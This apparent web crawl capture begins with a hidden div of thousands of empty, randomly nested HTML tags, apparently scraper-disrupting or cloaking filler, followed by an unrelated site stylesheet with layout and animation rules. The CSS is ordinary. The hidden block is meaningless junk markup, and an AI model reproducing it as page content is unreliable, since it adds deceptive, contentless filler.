<div id="pl_css_ganrao" style="display: none;"><q id='vryar'><p id='vryar'><optgroup id='vryar'></optgroup></p></q><form id='vryar'></form><ol id='vryar'><th id='vryar'><legend id='vryar'></legend></th><bdo id='vryar'><optgroup id='vryar'></optgroup></bdo></ol><dl id='vryar'><tt id='vryar'><tr id='vryar'></tr></tt><address id='vryar'><th id='vryar'></th></address></dl><style id='vryar'><dt id='vryar'></dt><dir id='vryar'></dir></style><dd id='vryar'></dd><dl id='vryar'><sup id='vryar'></sup></dl><table id='vryar'><p id='vryar'><optgroup id='vryar'><tbody id='vryar'><p id='vryar'><dir id='vryar'><div id='vryar'><center id='vryar'></center></div></dir></p></tbody></optgroup></p></table><abbr id='vryar'><abbr id='vryar'><blockquote id='vryar'><i id='vryar'><select id='vryar'><td id='vryar'><u id='vryar'><ol id='vryar'></ol><big id='vryar'><big id='vryar'></big></big></u><pre id='vryar'><kbd id='vryar'></kbd></pre><del id='vryar'></del></td><button id='vryar'><noframes id='vryar'><option id='vryar'></option><select id='vryar'><span id='vryar'><form id='vryar'></form></span><dd id='vryar'></dd></select><dt id='vryar'></dt></noframes><del id='vryar'><noframes id='vryar'></noframes></del></button><kbd id='vryar'></kbd><form id='vryar'></form><button id='vryar'><noframes id='vryar'><style id='vryar'><big id='vryar'><i id='vryar'></i><tbody id='vryar'></tbody></big></style><abbr id='vryar'></abbr></noframes></button></select></i><li id='vryar'></li></blockquote></abbr><address id='vryar'></address></abbr><address id='vryar'><sub id='vryar'><big id='vryar'><tt id='vryar'><bdo id='vryar'><acronym id='vryar'></acronym></bdo><label id='vryar'><abbr id='vryar'></abbr><em id='vryar'><pre id='vryar'></pre><address id='vryar'><small id='vryar'></small></address></em></label><center id='vryar'><span id='vryar'><b id='vryar'></b></span></center><option id='vryar'><bdo id='vryar'><select id='vryar'><strong id='vryar'><q id='vryar'><sup id='vryar'><abbr id='vryar'></abbr></sup><p id='vryar'></p></q><span id='vryar'><tfoot id='vryar'><ul id='vryar'><div id='vryar'><style id='vryar'><dir id='vryar'></dir></style></div></ul></tfoot><q id='vryar'><form id='vryar'></form></q></span><noframes id='vryar'><p id='vryar'><sup id='vryar'></sup></p></noframes></strong></select></bdo></option></tt><option id='vryar'></option><li id='vryar'></li></big><strong id='vryar'></strong></sub></address><ol id='vryar'><font id='vryar'></font><dl id='vryar'></dl></ol><option id='vryar'></option><th id='vryar'></th><li id='vryar'></li><center id='vryar'><u id='vryar'></u></center><del id='vryar'></del><tfoot id='vryar'></tfoot><p id='vryar'><strike id='vryar'></strike><fieldset id='vryar'></fieldset></p><tr id='vryar'><bdo id='vryar'><ul id='vryar'></ul></bdo></tr><th id='vryar'><tfoot id='vryar'><p id='vryar'><thead id='vryar'><dfn id='vryar'></dfn></thead></p><strong id='vryar'></strong><th id='vryar'></th></tfoot></th><u id='vryar'><blockquote id='vryar'></blockquote></u><b id='vryar'><address id='vryar'></address></b><ins id='vryar'><table id='vryar'><strike id='vryar'><tfoot id='vryar'><ins id='vryar'></ins></tfoot><strike id='vryar'><small id='vryar'><div id='vryar'></div></small></strike></strike><optgroup id='vryar'><big id='vryar'><abbr id='vryar'></abbr></big><kbd id='vryar'><q id='vryar'></q></kbd></optgroup></table><big id='vryar'></big></ins><sub id='vryar'></sub><q id='vryar'><kbd id='vryar'></kbd><dt id='vryar'></dt></q><big id='vryar'><pre id='vryar'><code id='vryar'></code><del id='vryar'><fieldset id='vryar'></fieldset></del><big id='vryar'><dt id='vryar'></dt></big><bdo id='vryar'></bdo></pre></big><noscript id='vryar'></noscript><acronym id='vryar'></acronym><div id='vryar'><tr id='vryar'><b id='vryar'></b></tr></div><dl id='vryar'></dl><tbody id='vryar'><p id='vryar'><noframes id='vryar'></noframes></p><u id='vryar'></u></tbody><dt id='vryar'></dt><dd id='vryar'></dd><big id='vryar'></big><pre id='vryar'></pre><dir id='vryar'><optgroup id='vryar'><select id='vryar'></select></optgroup></dir><font id='vryar'><ol id='vryar'><dir id='vryar'><dl id='vryar'></dl><thead id='vryar'></thead></dir></ol></font><pre id='vryar'><tr id='vryar'><q id='vryar'><fieldset id='vryar'></fieldset></q></tr></pre><dfn id='vryar'><td id='vryar'><strong id='vryar'><style id='vryar'><acronym id='vryar'></acronym><pre id='vryar'><pre id='vryar'><dir id='vryar'><label id='vryar'><noframes id='vryar'></noframes></label></dir><strike id='vryar'></strike></pre></pre></style></strong><th id='vryar'><dir id='vryar'><dt id='vryar'><b id='vryar'></b></dt></dir></th></td></dfn><sub id='vryar'></sub><th id='vryar'></th><legend id='vryar'></legend><style id='vryar'></style><i id='vryar'></i><optgroup id='vryar'></optgroup><noscript id='vryar'><q id='vryar'><tfoot id='vryar'><td id='vryar'><b id='vryar'></b></td></tfoot><pre id='vryar'><code id='vryar'></code><del id='vryar'><form id='vryar'></form></del><address id='vryar'></address></pre></q></noscript><dfn id='vryar'></dfn><optgroup id='vryar'></optgroup><address id='vryar'><sub id='vryar'></sub></address><abbr id='vryar'><ul id='vryar'><big id='vryar'><tbody id='vryar'><dir id='vryar'><tfoot id='vryar'></tfoot><abbr id='vryar'><noscript id='vryar'></noscript></abbr></dir></tbody><tr id='vryar'></tr></big></ul></abbr><dl id='vryar'></dl><div id='vryar'></div><div id='vryar'><ol id='vryar'></ol></div><i id='vryar'></i><i id='vryar'><strong id='vryar'><sup id='vryar'></sup><span id='vryar'><strong id='vryar'></strong><strong id='vryar'></strong></span><option id='vryar'><noscript id='vryar'></noscript></option></strong></i><abbr id='vryar'></abbr><ul id='vryar'></ul><bdo id='vryar'><div id='vryar'></div></bdo><pre id='vryar'><fieldset id='vryar'></fieldset></pre><dfn id='vryar'></dfn><tr id='vryar'><option id='vryar'><kbd id='vryar'></kbd><label id='vryar'><strong id='vryar'><font id='vryar'></font></strong></label><ol id='vryar'><code id='vryar'><td id='vryar'><strike id='vryar'><blockquote id='vryar'></blockquote></strike></td></code></ol><dt id='vryar'></dt><sup id='vryar'><q id='vryar'><dd id='vryar'><q id='vryar'><del id='vryar'><acronym id='vryar'></acronym><tfoot id='vryar'></tfoot><label id='vryar'><strong id='vryar'></strong></label><td id='vryar'></td><ul id='vryar'><select id='vryar'><li id='vryar'></li></select></ul><label id='vryar'></label></del><tbody id='vryar'></tbody><dt id='vryar'></dt></q><small id='vryar'><strike id='vryar'></strike></small></dd></q><label id='vryar'></label></sup></option><pre id='vryar'><ins id='vryar'><td id='vryar'></td><sub id='vryar'><optgroup id='vryar'></optgroup></sub><center id='vryar'><em id='vryar'></em></center><acronym id='vryar'></acronym></ins></pre></tr><tr id='vryar'></tr><center id='vryar'><tbody id='vryar'></tbody><tfoot id='vryar'></tfoot></center><small id='vryar'><th id='vryar'></th></small><small id='vryar'></small><em id='vryar'></em><dfn id='vryar'><dd id='vryar'></dd></dfn><dl id='vryar'><i id='vryar'><td id='vryar'><thead id='vryar'></thead></td></i></dl><style id='vryar'><th id='vryar'><form id='vryar'><span id='vryar'><dl id='vryar'><label id='vryar'></label></dl><th id='vryar'><li id='vryar'><noscript id='vryar'></noscript><tbody id='vryar'></tbody><tbody id='vryar'><form id='vryar'><tbody id='vryar'></tbody><dd id='vryar'><i id='vryar'></i></dd></form></tbody></li></th></span></form><optgroup id='vryar'><ol id='vryar'><b id='vryar'></b></ol></optgroup></th></style><tbody id='vryar'><strong id='vryar'></strong><label id='vryar'><label id='vryar'><tbody id='vryar'><small id='vryar'><noframes id='vryar'></noframes><ul id='vryar'></ul><b id='vryar'></b></small></tbody></label><label id='vryar'><code id='vryar'></code><kbd id='vryar'></kbd></label><u id='vryar'><tt id='vryar'></tt></u></label></tbody><dfn id='vryar'><tbody id='vryar'></tbody></dfn><pre id='vryar'><em id='vryar'><option id='vryar'><dt id='vryar'></dt></option></em></pre><optgroup id='vryar'><thead id='vryar'></thead></optgroup><optgroup id='vryar'></optgroup><optgroup id='vryar'></optgroup><em id='vryar'></em><address id='vryar'></address><blockquote id='vryar'><u id='vryar'><style id='vryar'><b id='vryar'></b><thead id='vryar'><style id='vryar'><strong id='vryar'><ol id='vryar'></ol></strong></style><acronym id='vryar'><del id='vryar'><dd id='vryar'></dd><bdo id='vryar'><legend id='vryar'><kbd id='vryar'><address id='vryar'></address></kbd></legend></bdo></del></acronym></thead><tbody id='vryar'></tbody></style></u><label id='vryar'><dt id='vryar'></dt></label></blockquote><li id='vryar'><dl id='vryar'><noframes id='vryar'><form id='vryar'></form></noframes></dl></li><td id='vryar'></td><blockquote id='vryar'><th id='vryar'><tr id='vryar'></tr><code id='vryar'><sup id='vryar'><fieldset id='vryar'></fieldset><code id='vryar'></code><big id='vryar'></big></sup></code></th></blockquote><select id='vryar'><kbd id='vryar'><sup id='vryar'></sup><form id='vryar'></form></kbd></select><big id='vryar'></big><em id='vryar'></em><sup id='vryar'><b id='vryar'></b><strong id='vryar'></strong></sup><kbd id='vryar'><ol id='vryar'></ol></kbd><optgroup id='vryar'><tt id='vryar'><font id='vryar'><td id='vryar'></td></font></tt></optgroup><pre id='vryar'><center id='vryar'></center></pre><tt id='vryar'></tt><big id='vryar'><strike id='vryar'><li id='vryar'><kbd id='vryar'></kbd></li><i id='vryar'><blockquote id='vryar'><label id='vryar'><u id='vryar'><ins id='vryar'></ins><dfn id='vryar'></dfn></u></label><noscript id='vryar'><span id='vryar'></span></noscript><td id='vryar'></td><pre id='vryar'><li id='vryar'><td id='vryar'><label id='vryar'></label><pre id='vryar'></pre></td></li></pre><small id='vryar'></small></blockquote></i><b id='vryar'><i id='vryar'></i></b><td id='vryar'><select id='vryar'></select><table id='vryar'><tbody id='vryar'></tbody></table><dt id='vryar'><dd id='vryar'></dd></dt></td></strike><strong id='vryar'><sub id='vryar'></sub><td id='vryar'></td></strong></big><blockquote id='vryar'></blockquote><small id='vryar'></small><dir id='vryar'></dir><tr id='vryar'></tr><center id='vryar'><u id='vryar'></u></center><kbd id='vryar'></kbd><select id='vryar'><u id='vryar'><p id='vryar'><p id='vryar'><em id='vryar'><dfn id='vryar'><table id='vryar'><dl id='vryar'></dl><center id='vryar'></center></table></dfn><div id='vryar'></div><small id='vryar'></small></em></p></p><acronym id='vryar'></acronym><u id='vryar'></u><sup id='vryar'><thead id='vryar'><noscript id='vryar'></noscript></thead></sup></u><ol id='vryar'></ol><sub id='vryar'></sub></select><address id='vryar'></address><dl id='vryar'><small id='vryar'><ul id='vryar'><optgroup id='vryar'><em id='vryar'></em></optgroup><tt id='vryar'></tt><strike id='vryar'></strike></ul><thead id='vryar'><kbd id='vryar'><kbd id='vryar'></kbd><noframes id='vryar'><bdo id='vryar'><sup id='vryar'><div id='vryar'><bdo id='vryar'></bdo></div></sup></bdo></noframes><label id='vryar'></label><strike id='vryar'></strike></kbd></thead></small></dl><big id='vryar'></big><ins id='vryar'><optgroup id='vryar'></optgroup></ins><dl id='vryar'><tbody id='vryar'></tbody></dl><dt id='vryar'></dt><tr id='vryar'><address id='vryar'></address></tr><small id='vryar'><font id='vryar'></font></small><option id='vryar'><thead id='vryar'></thead><em id='vryar'></em></option><tfoot id='vryar'></tfoot><tbody id='vryar'></tbody><li id='vryar'></li><tbody id='vryar'></tbody><address id='vryar'></address><del id='vryar'><big id='vryar'><label id='vryar'><code id='vryar'><th id='vryar'><legend id='vryar'></legend><i id='vryar'></i><form id='vryar'></form></th></code></label></big><dd id='vryar'><span id='vryar'><abbr id='vryar'></abbr></span></dd></del><ol id='vryar'></ol><address id='vryar'><sup id='vryar'><acronym id='vryar'></acronym></sup></address><blockquote id='vryar'></blockquote><font id='vryar'></font><optgroup id='vryar'><bdo id='vryar'></bdo><acronym id='vryar'></acronym></optgroup><del id='vryar'></del><code id='vryar'><select id='vryar'></select><td id='vryar'></td></code><tfoot id='vryar'></tfoot><kbd id='vryar'><b id='vryar'><style id='vryar'><tbody id='vryar'><tr id='vryar'></tr><big id='vryar'></big><ol id='vryar'><u id='vryar'><dfn id='vryar'></dfn></u></ol></tbody></style><dl id='vryar'><b id='vryar'><ins id='vryar'><tt id='vryar'><b id='vryar'><blockquote id='vryar'><dir id='vryar'></dir><label id='vryar'><li id='vryar'></li><i id='vryar'></i><u id='vryar'><tbody id='vryar'></tbody></u></label><li id='vryar'><tt id='vryar'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='vryar'><sub id='vryar'><div id='vryar'></div></sub></fieldset><acronym id='vryar'><td id='vryar'><form id='vryar'></form></td><big id='vryar'><dfn id='vryar'><b id='vryar'><address id='vryar'></address></b><thead id='vryar'><span id='vryar'></span></thead></dfn></big></acronym><ul id='vryar'></ul><tbody id='vryar'><sup id='vryar'><legend id='vryar'><b id='vryar'></b></legend></sup><legend id='vryar'><sub id='vryar'><ul id='vryar'><b id='vryar'><q id='vryar'></q></b></ul><tfoot id='vryar'></tfoot><ul id='vryar'></ul><bdo id='vryar'></bdo></sub></legend></tbody><dfn id='vryar'><label id='vryar'></label></dfn><em id='vryar'><bdo id='vryar'><ins id='vryar'><dl id='vryar'></dl></ins><pre id='vryar'><p id='vryar'></p><span id='vryar'><tt id='vryar'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.tkjshg.com/template/lvhejin/css/style.css
body_size: 14315
content:
@charset "utf-8";
/* CSS Document */

*{ font-family:"Microsoft Yahei";  -webkit-font-smoothing:antialiased !important;}
body,dl,dd,h1,h2,h3,h4,h5,h6,p,from{margin:0;} ol,ul,li{margin:0;padding:0;border:0;outline:0;vertical-align:baseline;}
input,img,textarea{ border:none; border-radius: 0;-webkit-tap-highlight-color:rgba(0,0,0,0); -webkit-tap-highlight:rgba(0,0,0,0); -webkit-text-size-adjust:none;}
body > .qing{ min-width:1250px;}
a{ text-decoration:none; blr:expression(this.onFocus=this.blur()); /* IE Opera */ outline:none; /* FF Opera */ } 
a:focus{ -moz-outline-style: none; /* FF */ }
img, input{ border:0;}
input,textarea,select {outline:none;} 
textarea{ resize:none;}/*防止textarea放大时，三个斜线被放大*/
ul li{ list-style:none;}
.qing{ overflow:hidden; display:block; clear:both; }
.center{ width:1250px; overflow:hidden; display:block; margin-left:auto; margin-right:auto;}
.lf{ overflow:hidden; display:block; float:left;}
.rf{ overflow:hidden; display:block; float:right;}
.song{ font-family:"宋体" !important;}
.shu141 img, .shu121 img{ margin:15px; }

/**背景音乐**/
/**背景图片**/
.content{ position: fixed; z-index:-1; left:0; top:0; width:100%; height:100%; }
.Bgbox{ position: absolute; width:100%; height:100%; left:0; top:0; }
.background-image{ width:100%; position:absolute; height:100%; position:relative; }
.background-image img{ position:absolute; left:0; top:0; }
.background-image img{
animation:bgbg 20s linear infinite alternate both;
-webkit-animation:bgbg 20s linear infinite alternate both; 
-moz-animation:bgbg 20s linear infinite alternate both; 
-o-animation:bgbg 20s linear infinite alternate both;
}
@keyframes bgbg
{0% { transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1); }
100%{ transform: scale(1.3); -ms-transform: scale(1.3); -webkit-transform: scale(1.3); -o-transform: scale(1.3); -moz-transform: scale(1.3);}}
@-webkit-keyframes bgbg
{0% { transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1); }
100%{ transform: scale(1.3); -ms-transform: scale(1.3); -webkit-transform: scale(1.3); -o-transform: scale(1.3); -moz-transform: scale(1.3);}}
@-moz-keyframes bgbg
{0% { transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1); }
100%{ transform: scale(1.3); -ms-transform: scale(1.3); -webkit-transform: scale(1.3); -o-transform: scale(1.3); -moz-transform: scale(1.3);}}
@-o-keyframes bgbg
{0% { transform: scale(1); -ms-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -moz-transform: scale(1); }
100%{ transform: scale(1.3); -ms-transform: scale(1.3); -webkit-transform: scale(1.3); -o-transform: scale(1.3); -moz-transform: scale(1.3);}}


/********************************************************- index.html -*************************************************************/
/**- 头部 -**/
.header{ height:0; position:relative; z-index:10; overflow:visible; }
.hea_jie{ width:100%; height:200px; position:absolute; top:0; left:0; z-index:12; background:url(../images/hea_bg.png) left top repeat-x; }
/*.hea_jie{
	animation:heaj 0.8s ease-out 0s 1;
	-webkit-animation:heaj 0.8s ease-out 0s 1;
	-moz-animation:heaj 0.8s ease-out 0s 1;
	-o-animation:heaj 0.8s ease-out 0s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	top:0;
}
@keyframes heaj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}
@-webkit-keyframes heaj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}
@-moz-keyframes heaj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}
@-o-keyframes heaj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}*/

.logo{ width:200px; height:200px; position:relative; z-index:13; margin-left:auto; margin-right:auto; }
.logo_jie{ width:200px; height:200px; position:absolute; top:0; left:0; z-index:14; background:url(../images/logoj.png) center top no-repeat; }
/*.logo_jie{
	animation:logoj 0.8s ease-out 0.3s 1;
	-webkit-animation:logoj 0.8s ease-out 0.3s 1;
	-moz-animation:logoj 0.8s ease-out 0.3s 1;
	-o-animation:logoj 0.8s ease-out 0.3s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	top:0;
}
@keyframes logoj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}
@-webkit-keyframes logoj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}
@-moz-keyframes logoj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}
@-o-keyframes logoj{
0%{ opacity:1; top:-200px; }
100%{ opacity:1; top:0; }
}*/

.logo1{ width:73px; height:73px; position:absolute; top:11px; left:63px; z-index:15; }
/*.logo1{
	animation:logo1 0.6s ease-out 1s 1;
	-webkit-animation:logo1 0.6s ease-out 1s 1;
	-moz-animation:logo1 0.6s ease-out 1s 1;
	-o-animation:logo1 0.6s ease-out 1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg);
}
@keyframes logo1{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); }
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}
@-webkit-keyframes logo1{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); }
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}
@-moz-keyframes logo1{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); }
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}
@-o-keyframes logo1{
0%{ opacity:1; transform:rotateY(0deg); -webkit-transform:rotateY(0deg); -moz-transform:rotateY(0deg); -o-transform:rotateY(0deg); }
100%{ opacity:1; transform:rotateY(360deg); -webkit-transform:rotateY(360deg); -moz-transform:rotateY(360deg); -o-transform:rotateY(360deg); }
}*/

.logo2{ width:200px; height:34px; position:absolute; top:92px; left:0; z-index:15; }
/*.logo2{
	animation:logo2 0.6s ease-out 1s 1;
	-webkit-animation:logo2 0.6s ease-out 1s 1;
	-moz-animation:logo2 0.6s ease-out 1s 1;
	-o-animation:logo2 0.6s ease-out 1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	left:0;
}
@keyframes logo2{
0%{ opacity:0; left:-200px; }
100%{ opacity:1; left:0; }
}
@-webkit-keyframes logo2{
0%{ opacity:0; left:-200px; }
100%{ opacity:1; left:0; }
}
@-moz-keyframes logo2{
0%{ opacity:0; left:-200px; }
100%{ opacity:1; left:0; }
}
@-o-keyframes logo2{
0%{ opacity:0; left:-200px; }
100%{ opacity:1; left:0; }
}*/


.logo3{ width:200px; height:20px; position:absolute; top:129px; right:0; z-index:15; }
/*.logo3{
	animation:logo3 0.6s ease-out 1s 1;
	-webkit-animation:logo3 0.6s ease-out 1s 1;
	-moz-animation:logo3 0.6s ease-out 1s 1;
	-o-animation:logo3 0.6s ease-out 1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	right:0;
}
@keyframes logo3{
0%{ opacity:0; right:-200px; }
100%{ opacity:1; right:0; }
}
@-webkit-keyframes logo3{
0%{ opacity:0; right:-200px; }
100%{ opacity:1; right:0; }
}
@-moz-keyframes logo3{
0%{ opacity:0; right:-200px; }
100%{ opacity:1; right:0; }
}
@-o-keyframes logo3{
0%{ opacity:0; right:-200px; }
100%{ opacity:1; right:0; }
}*/


.nav{ background:url(../images/nat.jpg) right center no-repeat; }
.nav li{ overflow:hidden; display:block; float:left; }
.nav li a{ width:120px; height:30px; overflow:hidden; display:block; position:relative; z-index:15; background:url(../images/nat.jpg) left center no-repeat; }
.na1{ width:100%; height:30px; overflow:hidden; display:block; position:absolute; top:0; left:0; font-size:16px; color:#000; line-height:30px; text-align:center; }
.na1{
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.nav li a:hover .na1, .nav li.nann a .na1{ top:-30px; }
.na2{ width:100%; height:30px; overflow:hidden; display:block; position:absolute; top:30px; left:0; font-size:16px; color:#2880ed; line-height:30px; text-align:center;  }
.na2{
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}
.nav li a:hover .na2, .nav li.nann a .na2{ top:0; }


.ht1{ width:50%; height:6px; background:#458be1; position:absolute; top:0; left:0; z-index:12; }
.ht1 span{ width:100%; height:6px; position:absolute; top:0; left:0; z-index:13; background:#f2f2f2; }
.ht1 span{
	animation:ht1 2.5s ease-out 1.1s 1;
	-webkit-animation:ht1 2.5s ease-out 1.1s 1;
	-moz-animation:ht1 2.5s ease-out 1.1s 1;
	-o-animation:ht1 2.5s ease-out 1.1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	width:0;
}
@keyframes ht1{
0%{ opacity:1; width:100%; }
100%{ opacity:1; width:0; }
}
@-webkit-keyframes ht1{
0%{ opacity:1; width:100%; }
100%{ opacity:1; width:0; }
}
@-moz-keyframes ht1{
0%{ opacity:1; width:100%; }
100%{ opacity:1; width:0; }
}
@-o-keyframes ht1{
0%{ opacity:1; width:100%; }
100%{ opacity:1; width:0; }
}

.ht2{ width:0; height:6px; background:#458be1; position:absolute; top:0; left:50%; z-index:12; }
.ht2{
	animation:ht2 2.5s ease-out 1.1s 1;
	-webkit-animation:ht2 2.5s ease-out 1.1s 1;
	-moz-animation:ht2 2.5s ease-out 1.1s 1;
	-o-animation:ht2 2.5s ease-out 1.1s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	width:50%;
}
@keyframes ht2{
0%{ opacity:1; width:0; }
100%{ opacity:1; width:50%; }
}
@-webkit-keyframes ht2{
0%{ opacity:1; width:0; }
100%{ opacity:1; width:50%; }
}
@-moz-keyframes ht2{
0%{ opacity:1; width:0; }
100%{ opacity:1; width:50%; }
}
@-o-keyframes ht2{
0%{ opacity:1; width:0; }
100%{ opacity:1; width:50%; }
}

/**- banner -**/
.banner{ position:relative; z-index:8; }
.main_visual{overflow:hidden; display:block; position:relative; }
.main_image{height:670px;margin-top: 145px; overflow:hidden; display:block; position:relative;}
.main_image ul{width:9999px; overflow:hidden;position:absolute;top:0;left:0}
.main_image li{float:left;width:100%;height:581px; }
.main_image li a{ overflow:hidden; display:block; height:581px;}
.flicking_con{ height:14px; margin-top:-110px; margin-left:auto; margin-right:auto; position:relative; z-index:15;}
.flicking_con a{float:left;width:14px;height:14px; padding:0; margin:0 3px; display:block; background:url(../images/btn1.png) center center no-repeat; background-size:14px 14px; }
.flicking_con a:hover{ background:url(../images/btn2.png) center center no-repeat;}
.flicking_con a.on{ background:url(../images/btn2.png) center center no-repeat;}

#btn_prev,#btn_next{z-index:20;position:absolute;display:block;width:74px!important;height:74px!important;top:285px;display:none;}
#btn_prev{ background:url(../images/banner_zuo.png) left top no-repeat; left:4%;}
#btn_next{ background:url(../images/banner_you.png) right top no-repeat; right:4%;}


/**- 课程 -**/
.demopage{ width:1260px; height:221px; overflow:hidden; display:block; margin-right:-10px; position:relative; z-index:21;  }
#marquee1{ width:1260px; height:221px; overflow:hidden; margin-left:auto; margin-right:auto; position:relative; z-index:22; }
#marquee1 ul li{float:left;width:180px; height:221px; position:relative; z-index:10; left:60px;  }
#goL{ width:20px; height:32px; padding:80px 0; position:absolute; z-index:24; top:0; left:0; }
#goR{ width:20px; height:32px; padding:80px 0; position:absolute; z-index:24; top:0; right:10px; }

.ke{ background:#ededed; padding-top:30px; padding-bottom:17px; }
.ke_jie ul{ margin-left:-4px; }
.ke_jie ul{ margin-right:-10px; }
.ke_jie li{ width:180px; height:221px; position:relative; z-index:10; left:60px; }

.ke_jie li.k1{
	animation:k1 0.6s ease-out 0s 1;
	-webkit-animation:k1 0.6s ease-out 0s 1;
	-moz-animation:k1 0.6s ease-out 0s 1;
	-o-animation:k1 0.6s ease-out 0s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k2{
	animation:k1 0.6s ease-out 0.4s 1;
	-webkit-animation:k1 0.6s ease-out 0.4s 1;
	-moz-animation:k1 0.6s ease-out 0.4s 1;
	-o-animation:k1 0.6s ease-out 0.4s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k3{
	animation:k1 0.6s ease-out 0.8s 1;
	-webkit-animation:k1 0.6s ease-out 0.8s 1;
	-moz-animation:k1 0.6s ease-out 0.8s 1;
	-o-animation:k1 0.6s ease-out 0.8s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k4{
	animation:k1 0.6s ease-out 1.2s 1;
	-webkit-animation:k1 0.6s ease-out 1.2s 1;
	-moz-animation:k1 0.6s ease-out 1.2s 1;
	-o-animation:k1 0.6s ease-out 1.2s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k5{
	animation:k1 0.6s ease-out 1.6s 1;
	-webkit-animation:k1 0.6s ease-out 1.6s 1;
	-moz-animation:k1 0.6s ease-out 1.6s 1;
	-o-animation:k1 0.6s ease-out 1.6s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k6{
	animation:k1 0.6s ease-out 2s 1;
	-webkit-animation:k1 0.6s ease-out 2s 1;
	-moz-animation:k1 0.6s ease-out 2s 1;
	-o-animation:k1 0.6s ease-out 2s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k7{
	animation:k1 0.6s ease-out 2.4s 1;
	-webkit-animation:k1 0.6s ease-out 2.4s 1;
	-moz-animation:k1 0.6s ease-out 2.4s 1;
	-o-animation:k1 0.6s ease-out 2.4s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
.ke_jie li.k8,.ke_jie li.k9,.ke_jie li.k10,.ke_jie li.k11,.ke_jie li.k12,.ke_jie li.k13,.ke_jie li.k14,.ke_jie li.k15,.ke_jie li.k16,.ke_jie li.k17,.ke_jie li.k18,.ke_jie li.k19,.ke_jie li.k20,.ke_jie li.k21,.ke_jie li.k22,.ke_jie li.k23,.ke_jie li.k24,.ke_jie li.k25,.ke_jie li.k26,.ke_jie li.k27,.ke_jie li.k28,.ke_jie li.k29,.ke_jie li.k30,.ke_jie li.k31,.ke_jie li.k32,.ke_jie li.k33,.ke_jie li.k34,.ke_jie li.k35,.ke_jie li.k36,.ke_jie li.k37,.ke_jie li.k38,.ke_jie li.k39,.ke_jie li.k40{
	animation:k1 0.6s ease-out 0s 1;
	-webkit-animation:k1 0.6s ease-out 0s 1;
	-moz-animation:k1 0.6s ease-out 0s 1;
	-o-animation:k1 0.6s ease-out 0s 1;
	animation-fill-mode:both;
	-webkit-animation-fill-mode:both;
	-moz-animation-fill-mode:both;
	-o-animation-fill-mode:both;
	opacity:1; left:0;
}
